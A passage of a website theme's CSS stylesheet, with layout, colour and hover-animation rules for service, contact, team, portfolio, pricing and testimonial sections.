  border-bottom: 0px;
}
.service__sidebar--widget__info li:hover i {
  animation-name: wobble-vertical;
  animation-duration: 1s;
  animation-timing-function: ease-in-out;
  animation-iteration-count: 1;
}
.service__sidebar--widget__info .service__sidebar--widget__info--icon {
  float: left;
  margin-right: 15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 767px) {
  .service__sidebar--widget__info .service__sidebar--widget__info--icon {
    margin-right: 10px;
  }
}
.service__sidebar--widget__info .service__sidebar--widget__info--icon i {
  font-size: 26px;
  color: #ff6600;
  margin-top: 5px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 767px) {
  .service__sidebar--widget__info .service__sidebar--widget__info--icon i {
    font-size: 20px;
  }
}
.service__sidebar--widget__info .service__sidebar--widget__info--text {
  overflow: hidden;
}
.service__sidebar--widget__info .service__sidebar--widget__info--text span {
  display: block;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 767px) {
  .service__sidebar--widget__info .service__sidebar--widget__info--text span {
    font-size: 15px;
  }
}
.service__sidebar--widget__info .service__sidebar--widget__info--text span:hover {
  text-decoration: underline;
}

@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px) {
  .service__sidebar--widget__btn {
    display: flex;
    justify-content: space-between;
  }
}
.service__sidebar--widget__btn a {
  font-size: 20px;
  color: #ffffff;
  height: 60px;
  line-height: 60px;
  background: #ff6600;
  display: block;
  padding: 0px 17px;
  margin-bottom: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px) {
  .service__sidebar--widget__btn a {
    margin-bottom: 0px;
    flex-basis: 48%;
  }
}
.service__sidebar--widget__btn a:last-child {
  margin-bottom: 0px;
}
.service__sidebar--widget__btn a i {
  font-size: 30px;
  padding-right: 17px;
  border-right: 1px solid rgba(255, 255, 255, 0.302);
  vertical-align: middle;
  height: 60px;
  line-height: 60px;
  margin-top: -4px;
  margin-right: 15px;
}
.service__sidebar--widget__btn a:hover {
  background: #2371ff;
}

.service-details-subtitle {
  font-size: 34px;
}

.service-details-list li {
  list-style: none;
  padding-left: 28px;
  position: relative;
  margin-bottom: 25px;
}
.service-details-list li:before {
  content: "";
  font-size: 16px;
  color: #ff6600;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
  top: 2px;
  left: 0px;
}

.service__details--contact__form .field-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 767px) {
  .service__details--contact__form .field-wrapper {
    display: inherit;
  }
}
.service__details--contact__form .field-wrapper .field {
  width: 48.5%;
}
@media (max-width: 767px) {
  .service__details--contact__form .field-wrapper .field {
    width: 100%;
  }
}

.service-details img,
.service-details-inner-img img {
  width: 100%;
}
.service-details img:hover,
.service-details-inner-img img:hover {
  transform: scale3d(1.1, 1.1, 1.1);
}

.aservice--2 {
  margin-top: -10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .aservice--2 {
    margin-top: 0px;
  }
}

/* 08. Contact CSS */
.acontact__img img {
  margin-left: -165px;
  min-height: 715px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .acontact__img img {
    min-height: inherit;
  }
}
@media (max-width: 767px) {
  .acontact__img img {
    margin-left: 0px;
    min-height: inherit;
  }
}

.acontact__form {
  background: #ff6600;
  padding: 40px 50px 50px 50px;
}
@media (max-width: 767px) {
  .acontact__form {
    padding: 20px 30px 30px 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .acontact__form.mr-70 {
    margin-right: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .acontact__form.mr-70 {
    margin-right: 0px;
    margin-bottom: 50px;
  }
}
.acontact__form input,
.acontact__form textarea,
.acontact__form select {
  height: 60px;
  width: 100%;
  display: block;
  font-size: 16px;
  color: #83868c;
  padding: 0px 20px;
  border-radius: 3px;
  background: #ffffff;
  margin-bottom: 20px;
  border: none;
  outline: none;
  font-family: "Saira Semi Condensed", sans-serif;
  font-weight: 500;
}
.acontact__form input::-moz-placeholder,
.acontact__form textarea::-moz-placeholder,
.acontact__form select::-moz-placeholder {
  color: #83868c;
  opacity: 1;
}
.acontact__form input::placeholder,
.acontact__form textarea::placeholder,
.acontact__form select::placeholder {
  color: #83868c;
  opacity: 1;
}
.acontact__form textarea {
  height: 110px;
  padding: 20px;
}
.acontact__form button {
  height: 60px;
  width: 100%;
  display: block;
  background: #151735;
  color: #ffffff;
  line-height: 60px;
  border: none;
  outline: none;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  border-radius: 3px;
  font-weight: 600;
}
.acontact__form button:hover {
  background: #2371ff;
}

.select__field--arrow {
  position: relative;
}
.select__field--arrow:after {
  position: absolute;
  content: "";
  top: 50%;
  transform: translateY(-50%);
  right: 20px;
  font-size: 15px;
  color: #83868c;
  font-family: "Font Awesome 5 Pro";
  z-index: 2;
}

.acontact__form--title {
  font-size: 36px;
  color: #ffffff;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .acontact__form--title {
    margin-bottom: 20px;
  }
}

.acontact__img {
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .acontact__img {
    margin-bottom: 60px;
  }
}
.acontact__img--text {
  padding: 100px 20px 20px 40px;
  height: 320px;
  width: 340px;
  position: absolute;
  right: 0px;
  bottom: 100px;
}
@media (max-width: 767px) {
  .acontact__img--text {
    position: inherit;
    padding-left: 0px;
    height: inherit;
    width: inherit;
  }
}
.acontact__img--text h2 {
  font-size: 60px;
  line-height: 1;
  margin-bottom: 0px;
}
.acontact__img--text h2 span {
  color: #ff6600;
}
.acontact__img--text__backtitle {
  font-size: 290px;
  color: #f3f6f9;
  display: inline-block;
  position: absolute;
  top: 80px;
  left: 50%;
  transform: translateX(-50%);
  line-height: 0.299;
  z-index: 1;
  -webkit-text-fill-color: white;
  /* Will override color (regardless of order) */
  -webkit-text-stroke-width: 4px;
  -webkit-text-stroke-color: #f3f6f9;
  margin-bottom: 0px;
}
@media (max-width: 767px) {
  .acontact__img--text__backtitle {
    font-size: 200px;
    left: inherit;
    transform: inherit;
    opacity: 0;
  }
}

.contact__inner {
  display: flex;
  align-items: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 767px) {
  .contact__inner {
    display: inherit;
  }
}

.contact__inner--img {
  flex-basis: 40%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact__inner--img {
    flex-basis: 45%;
  }
}
.contact__inner--img .c-img {
  width: 100%;
}

.contact__inner--form {
  flex-basis: 60%;
  padding: 86px 80px 88px 80px;
  box-shadow: 0px 0px 20px 0px rgba(0, 6, 91, 0.05);
  background: #ffffff;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .contact__inner--form {
    padding: 71px 80px 73px 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact__inner--form {
    flex-basis: 55%;
    padding: 62px 50px 62px 50px;
  }
}
@media (max-width: 767px) {
  .contact__inner--form {
    padding: 30px 15px;
  }
}

.contact__inner--img__number {
  text-align: center;
  padding: 40px 30px;
  margin: 0px 1px;
  margin-top: -1px;
  position: relative;
}
.contact__inner--img__number a {
  border: 5px solid #ffd7bd;
  line-height: 70px;
  font-size: 24px;
  padding: 0px 35px;
}
@media (max-width: 767px) {
  .contact__inner--img__number a {
    font-size: 18px;
  }
}
.contact__inner--img__number .news__service--number__icon {
  border-color: #bcd4ff;
  background: #2371ff;
}

.map-area {
  height: 700px;
  width: 100%;
  margin-bottom: 0px;
  position: relative;
}
.map-area iframe {
  border: none;
  height: 100%;
  width: 100%;
}

.contact-newsletter-area {
  position: absolute;
  bottom: -90px;
  left: 0px;
  width: 100%;
  z-index: 2;
  margin: 0px;
}
/*.newsletter-area.minus-top{
  position: absolute;
  top: -130px;
  left: 0;
  right: 0;
  margin: auto;
}*/

/* 09. Team CSS */
.ateam {
  position: relative;
  z-index: 4;
  background: transparent;
}

.ateam__img {
  position: relative;
  overflow: hidden;
}
.ateam__img img {
  width: 100%;
}
.ateam__img--social {
  position: absolute;
  height: 100%;
  background: #1d284b;
  top: 0px;
  right: -55px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.ateam__img--social ul {
  padding: 22px 18px;
  background: #ff6600;
}
.ateam__img--social ul li {
  margin: 10px 0px;
  list-style: none;
}
.ateam__img--social ul li a {
  font-size: 15px;
  color: #ffffff;
  display: inline-block;
}
.ateam__img--social ul li a:hover {
  color: #151735;
  transform: rotateY(360deg);
}

.ateam__text {
  background: #222e54;
  padding: 20px 25px 17px 25px;
}
.ateam__text span {
  color: #ffffff;
  display: block;
  margin-bottom: 5px;
}

.ateam__text--title {
  font-size: 27px;
  color: #ffffff;
  margin-bottom: 0px;
}
.ateam__text--title:hover {
  color: #ff6600;
}

.ateam:hover img {
  opacity: 0.7;
  transform: scale3d(1.1, 1.1, 1.1);
}
.ateam:hover .ateam__img--social {
  right: 0px;
}

.team-shape {
  position: absolute;
  font-size: 72px;
  color: #616981;
}
@media (max-width: 767px) {
  .team-shape {
    display: none;
  }
}

.team-shape-1 {
  top: 180px;
  left: 190px;
  animation: team-shape-1 20s infinite linear;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .team-shape-1 {
    top: 80px;
    left: 120px;
    animation: scale-up-one infinite 3s linear;
  }
}

.team-shape-2 {
  bottom: 200px;
  left: 200px;
  animation: scale-up-one infinite 3s linear;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px),
  only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  (max-width: 767px) {
  .team-shape-2 {
    bottom: 10px;
    left: 130px;
  }
}

.team-shape-3 {
  top: 140px;
  right: 205px;
  animation: team-shape-3 20s infinite linear;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .team-shape-3 {
    top: 80px;
    right: 120px;
    animation: scale-up-one infinite 3s linear;
  }
}

.team-shape-4 {
  bottom: 190px;
  right: 135px;
  animation: rotated 5s infinite linear;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px),
  only screen and (min-width: 1200px) and (max-width: 1399px),
  only screen and (min-width: 992px) and (max-width: 1199px),
  only screen and (min-width: 768px) and (max-width: 991px),
  (max-width: 767px) {
  .team-shape-4 {
    bottom: 10px;
    right: 120px;
  }
}

.ateam__3 {
  position: relative;
  overflow: hidden;
}
.ateam__3 img {
  width: 100%;
}
.ateam__3 .ateam__3--overlay {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  background: rgba(4, 14, 46, 0.3);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}
.ateam__3 .ateam__3--overlay__social {
  position: absolute;
  top: 30%;
  left: 0px;
  right: 0px;
  text-align: center;
  transform: translateY(-50%);
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}
.ateam__3 .ateam__3--overlay__social a {
  height: 45px;
  line-height: 45px;
  width: 45px;
  text-align: center;
  font-size: 15px;
  color: #151735;
  display: inline-block;
  margin: 0px 4px;
  background: #ffffff;
}
.ateam__3 .ateam__3--overlay__social a:hover {
  background: #ff6600;
  color: #ffffff;
}
.ateam__3 .ateam__3--overlay__social a:hover i {
  transform: rotate(360deg);
}
.ateam__3 .ateam__3--overlay__text {
  position: absolute;
  left: 0px;
  right: 0px;
  text-align: center;
  bottom: -100px;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}
.ateam__3:hover .ateam__3--overlay {
  opacity: 1;
  visibility: visible;
}
.ateam__3:hover .ateam__3--overlay .ateam__3--overlay__social {
  top: 50%;
}
.ateam__3:hover .ateam__3--overlay .ateam__3--overlay__text {
  bottom: 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .ateam__3:hover .ateam__3--overlay .ateam__3--overlay__text {
    bottom: 30px;
  }
}

.ateam__3--title {
  font-size: 27px;
  margin-bottom: 0px;
}
.ateam__3--title:hover {
  color: #ff6600;
}
.a-text-white {
  color: #fff;
}
.project--details__info.theme-bg {
  background: #fff;
}

.ateam__3--left {
  padding-left: 185px;
  padding-right: 120px;
}
@media only screen and (min-width: 1600px) and (max-width: 1750px) {
  .ateam__3--left {
    padding-right: 40px;
  }
  .ateam__3--left br {
    display: none;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px) {
  .ateam__3--left {
    padding-right: 40px;
    padding-left: 100px;
  }
  .ateam__3--left br {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .ateam__3--left {
    padding: 0px;
    margin-bottom: 50px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .ateam__3--left p {
    padding-right: 250px;
  }
}

.about-team-area {
  background-position: center;
  background-repeat: repeat;
}

.about--ateam__text {
  background: #ffffff;
}
.about--ateam__text span,
.about--ateam__text h4 {
  color: #151735;
}

.team__sidebar-wrapper {
  padding: 40px 30px;
}

.team__sidebar--widget img {
  width: 100%;
}

.team--sidebar__info {
  padding: 30px 25px 0px 25px;
}
.team--sidebar__info .service__sidebar--widget__title {
  margin-bottom: 0px;
}

div.team__sidebar--social {
  padding: 10px 25px 30px 25px;
}
div.team__sidebar--social a {
  color: #bcbfc9;
}

.team--details__feature--icon {
  height: 70px;
  width: 70px;
  line-height: 80px;
  background: #ff6600;
  display: inline-block;
  text-align: center;
  border-radius: 20px;
}
.team--details__feature--icon i {
  font-size: 45px;
  color: #ffffff;
  vertical-align: middle;
}

.team--details__feature--text__title {
  font-size: 19px;
  margin-bottom: 15px;
}
.team--details__feature--text__title:hover {
  color: #ff6600;
}

.team--skill__title {
  font-size: 27px;
  margin-bottom: 15px;
}

div.team__sidebar--social {
  text-align: inherit !important;
}

.team-details-wrapper .service-details-subtitle {
  font-size: 34px;
}

/* 10. Portfolio CSS */
.aportfolio__text {
  box-shadow: 0px 0px 30px 0px rgba(0, 5, 63, 0.1);
  background: #ffffff;
  padding: 25px 35px 30px 35px;
  margin: 0px 20px;
  margin-top: -45px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .aportfolio__text {
    padding: 25px 25px 30px 25px;
  }
}
.aportfolio__text span {
  display: block;
  margin-bottom: 5px;
}

.aportfolio__text--title {
  font-size: 27px;
  margin-bottom: 0px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .aportfolio__text--title {
    font-size: 24px;
  }
}
.aportfolio__text--title:hover {
  color: #ff6600;
}

.aportfolio:hover img {
  opacity: 0.7;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .aportfolio-menu {
    text-align: left !important;
    margin-bottom: 50px;
  }
}
@media (max-width: 767px) {
  .aportfolio-menu {
    text-align: left !important;
    margin-bottom: 40px;
  }
}
.aportfolio-menu button {
  border: 1px solid #dce1e4;
  height: 40px;
  line-height: 38px;
  padding: 0px 30px;
  border-radius: 50px;
  background: none;
  color: #151735;
  margin-left: 10px;
  outline: none;
  cursor: pointer;
  display: inline-block;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .aportfolio-menu button {
    padding: 0px 25px;
  }
}
@media (max-width: 767px) {
  .aportfolio-menu button {
    margin-bottom: 10px;
    margin-left: 0px;
    margin-right: 10px;
  }
}
.aportfolio-menu button.active {
  background: #ff6600;
  color: #ffffff;
  border-color: #ff6600;
}
.aportfolio-menu button:first-child {
  margin-left: 0px;
}

.aportfolio__img {
  overflow: hidden;
  position: relative;
}
.aportfolio__img img {
  width: 100%;
}

.aportfolio:hover img {
  opacity: 0.7;
  transform: scale3d(1.1, 1.1, 1.1);
}
.aportfolio:hover .aportfolio__img--icon {
  height: 100%;
}
.aportfolio:hover .aportfolio__inner--text {
  background: #ff6600;
}
.aportfolio:hover .aportfolio__inner--text h4,
.aportfolio:hover .aportfolio__inner--text span {
  color: #ffffff;
}

.aportfolio__img--icon {
  position: absolute;
  bottom: 0px;
  left: 0px;
  height: 0%;
  width: 100%;
  background: rgba(29, 40, 75, 0.4);
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}
.aportfolio__img--icon a {
  height: 70px;
  width: 70px;
  line-height: 70px;
  vertical-align: middle;
  font-size: 18px;
  color: #ff6600;
  display: inline-block;
  background: #ffffff;
  text-align: center;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.aportfolio__img--icon a:hover {
  background: #ff6600;
  color: #ffffff;
}

@media (max-width: 767px) {
  .aportfolio-menu-inner {
    text-align: center !important;
  }
}
.aportfolio-menu-inner button {
  margin: 0px 5px;
  margin-bottom: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .aportfolio-menu-inner button {
    padding: 0px 25px;
  }
}

.project--details__info {
  padding: 6px 30px;
}
.project--details__info ul li {
  padding: 24px 0px;
  border-bottom: 1px solid #ff944d;
  list-style: none;
}
.project--details__info ul li:last-child {
  border-bottom: 0px;
}
.project--details__info ul li span {
  color: #ffffff;
  display: block;
  margin-bottom: 5px;
}
.project--details__info ul li h4 {
  margin-bottom: 0px;
  font-size: 27px;
  color: #ffffff;
}

.project-description-list ul {
  padding-top: 8px;
}
.project-description-list ul li {
  margin-bottom: 20px;
}

div.project-description-video {
  min-height: 600px;
  display: flex;
  justify-content: center;
  align-items: center;
}
@media (max-width: 767px) {
  div.project-description-video {
    min-height: 450px;
  }
}
div.project-description-video:before {
  background: rgba(21, 32, 66, 0.85);
}

.project-description-img img {
  width: 100%;
}

/* 11. Choose CSS */
.choose-area {
  background-repeat: no-repeat;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .choose-area {
    background-size: cover;
  }
}

.choose-bg-right {
  background-repeat: no-repeat;
  width: 54%;
  position: absolute;
  top: 0px;
  right: 0px;
  height: 100%;
  background-size: cover;
  margin-top: 60px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .choose-bg-right {
    width: 60%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .choose-bg-right {
    width: 100%;
    margin: 0px;
  }
}
@media (max-width: 767px) {
  .choose-bg-right {
    width: 100%;
    margin: 0px;
  }
}

.choose--content {
  padding: 180px 0px 10px 100px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .choose--content br {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .choose--content {
    padding: 180px 0px 10px 20px;
  }
  .choose--content br {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .choose--content {
    padding: 120px 0px 70px 0px;
  }
}

.achoose__icon {
  height: 100px;
  width: 100px;
  border-radius: 50%;
  line-height: 116px;
  border: 7px solid #c1d7ff;
  display: inline-block;
  text-align: center;
  float: left;
  margin-right: 30px;
  animation: pulse-blue 6s infinite;
}
@media (max-width: 767px) {
  .achoose__icon {
    margin-right: 0px;
    margin-bottom: 15px;
    float: inherit;
  }
}
.achoose__icon i {
  font-size: 48px;
  color: #ffffff;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}
.achoose__icon.theme-bg {
  border-color: #ffd5b9;
  animation: pulse-orange 6s infinite;
}
.achoose__text p {
  margin-bottom: 0px;
}
.achoose:hover i {
  transform: rotateY(360deg);
  display: inline-block;
}

.achoose__text--title {
  font-size: 27px;
}

.choose-area-3 {
  background-position: center;
  background-repeat: repeat;
  overflow-x: hidden;
}

.choose--content__3 {
  padding: 0px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .choose--content__3 {
    padding-top: 70px;
  }
}

.achoose__img--3 img {
  max-width: inherit !important;
}
@media only screen and (min-width: 1600px) and (max-width: 1750px) {
  .achoose__img--3 img {
    max-width: 725px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .achoose__img--3 img {
    max-width: 100%;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .choose--feature__left {
    margin-right: 65px;
  }
}
@media (max-width: 767px) {
  .choose--feature__left {
    margin-right: 0px;
  }
}

.choose--feature__icon i {
  font-size: 60px;
  color: #ff6600;
}

.choose--feature__text p {
  margin-bottom: 0px;
}

.choose--feature__text--title {
  font-size: 27px;
  margin-bottom: 15px;
}
.choose--feature__text--title:hover {
  color: #ff6600;
}

.choose-fact-area {
  position: relative;
  z-index: 2;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .choose-fact-area {
    padding-bottom: 255px;
  }
}
@media (max-width: 767px) {
  .choose-fact-area {
    padding-bottom: 85px;
  }
}

.choose--fact__icon {
  height: 100px;
  width: 100px;
  line-height: 100px;
  border: 2px dashed #ffffff;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.choose--fact__icon i {
  font-size: 48px;
  color: #ffffff;
  vertical-align: middle;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}

.choose--fact__text h2 {
  font-size: 60px;
  color: #ffffff;
  margin-bottom: 5px;
}
.choose--fact__text span {
  font-size: 20px;
  color: #ffffff;
  display: block;
}

.choose--fact {
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

.choose--fact:hover {
  transform: translateY(-5px);
}
.choose--fact:hover .choose--fact__icon {
  border-color: #ff6600;
  background: #ff6600;
}
.choose--fact:hover .choose--fact__icon i {
  transform: rotate(360deg);
  display: inline-block;
}

div.choose--afeature__icon {
  border-radius: 5px;
  padding: 6px;
}
div.choose--afeature__icon i {
  border-radius: 5px;
  height: 70px;
  width: 70px;
  line-height: 77px;
}

.choose-work-area {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

/* 12. Price CSS */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-area {
    padding-top: 120px;
  }
}
@media (max-width: 767px) {
  .pricing-area {
    padding-top: 120px;
  }
}

.aprice-bg {
  background: #f3f6f9;
  padding: 0px 15px 0px 15px;
}

.aprice {
  padding: 40px 35px;
  border: 1px solid #e8e7e7;
  background: #ffffff;
  transform: translateY(15px);
  -webkit-transition: all 0.4s ease-out 0s;
  -moz-transition: all 0.4s ease-out 0s;
  -ms-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
.aprice:hover {
  box-shadow: 0px 10px 20px 0px rgba(1, 23, 88, 0.05);
  border-color: #ffffff;
}
@media (max-width: 767px) {
  .aprice {
    padding: 25px 10px;
  }
}

.aprice__icon {
  width: 85px;
  float: left;
}
.aprice__icon img {
  width: 63px;
}
.aprice__icon i {
  font-size: 60px;
  color: #2371ff;
}

.aprice__icon--text span {
  margin-bottom: 5px;
  display: block;
}
.aprice__icon--text h4 {
  font-size: 27px;
  margin-bottom: 0px;
}

.aprice__price--wrapper {
  background: #f7f7f7;
  padding: 10px 10px 15px 10px;
  text-align: center;
}
.aprice__price--wrapper h2 {
  font-size: 45px;
  -webkit-transition: all 0.2s ease-out 0s;
  -moz-transition: all 0.2s ease-out 0s;
  -ms-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
  margin-bottom: 0px;
  font-weight: 700;
}
.aprice__price--wrapper h2 span {
  font-weight: 500;
  font-size: 16px;
  color: #4f5168;
}

.aprice__list ul {
  margin: 35px 0px 40px 0px;
}
.aprice__list ul li {
  margin-bottom: 25px;
  list-style: none;
}
.aprice__list ul li:last-child {
  margin-bottom: 0px;
}
.aprice__list ul li i {
  height: 30px;
  width: 30px;
  border: 1px solid #ccc;
  color: #4f5168;
  display: inline-block;
  margin-right: 15px;
  border-radius: 50%;
  line-height: 28px;
  text-align: center;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.aprice__list ul li:hover i {
  background: #ff6600;
  border-color: #ff6600;
  color: #ffffff;
}

.aprice-bg:hover .aprice__price--wrapper h2,
.aprice-bg:hover .aprice__price--wrapper span {
  color: #ff6600;
}
.aprice-bg:hover img {
  animation-name: animation-pulse-shrink;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}

/* 13. Testimonial CSS */
.testimonial-area {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.atestimonial__img img {
  max-width: inherit;
  margin-left: -250px;
  margin-top: -60px;
}
.atestimonial__img img {
  max-width: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .atestimonial__img img {
    margin-left: 0px;
    margin-top: -60px;
    max-width: 100% !important;
  }
}
@media (max-width: 767px) {
  .atestimonial__img img {
    margin-left: 0px;
    margin-top: 60px;
    max-width: 100% !important;
  }
}

.atestimonial__client--img {
  width: 100px;
  margin-right: 20px;
}
.atestimonial__client--img img {
  border-radius: 50% !important;
  border: 4px solid #49526f;
}

.atestimonial__client--text__title {
  font-size: 27px;
  color: #ffffff;
  margin-bottom: 5px;
}

.atestimonial-active .slide-prev,
.atestimonial-active .slide-next {
  position: absolute;
  color: #ffffff;
  font-size: 24px;
  border: none;
  background: none;
  outline: none;
  cursor: pointer;
  z-index: 3;
}
.atestimonial-active .slide-prev:hover,
.atestimonial-active .slide-next:hover {
  color: #ff6600;
}
.atestimonial-active .slide-prev {
  bottom: 28px;
  right: 100px;
}
@media (max-width: 767px) {
  .atestimonial-active .slide-prev {
    right: 49px;
    bottom: 6px;
  }
}
.atestimonial-active .slide-prev:before {
  position: absolute;
  content: "";
  height: 10px;
  width: 10px;
  border-radius: 50%;
  vertical-align: middle;
  background: #8e94a5;
  top: 50%;
  transform: translateY(-50%);
  right: -16px;
}
.atestimonial-active .slide-next {
  bottom: 28px;
  right: 50px;
}
@media (max-width: 767px) {
  .atestimonial-active .slide-next {
    right: 0px;
    bottom: 6px;
  }
}

.swiper-button-prev::after {
  display: none;
}

.swiper-button-next::after {
  display: none;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  left: inherit;
}

.swiper-button-prev,
.swiper-button-next {
  top: inherit;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .atestimonial__text {
    padding: 80px 0px;
  }
}
@media (max-width: 767px) {
  .atestimonial__text {
    padding: 80px 0px;
  }
}

.testimonial-area-2 {
  background-position: center top;
  border-bottom: 1px solid #dce1e4;
  background-repeat: no-repeat;
}

.atestimonial__client--text__title2 {
  color: #151735;
}

.atestimonial-2 p {
  font-size: 20px;
  line-height: 1.7;
}
.atestimonial-2 img {
  border: 5px solid #ffffff;
  border-radius: 50%;
}

.swiper-container-horizontal.common-dots.testimonial-active-2 .slide-dots {
  left: 60%;
  bottom: 60px;
}
@media (max-width: 767px) {
  .swiper-container-horizontal.common-dots.testimonial-active-2 .slide-dots {
    left: 50%;
    transform: translateX(-50%);
    bottom: 0px;
  }
}

.atestimonial__img--2 img {
  max-width: inherit;
  margin-left: 65px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .atestimonial__img--2 img {
    max-width: 100%;
